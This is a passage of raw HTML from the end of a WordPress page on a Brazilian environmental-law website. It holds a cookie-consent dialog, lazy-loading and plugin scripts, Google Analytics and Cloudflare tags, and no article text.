  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"bc510e5983"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>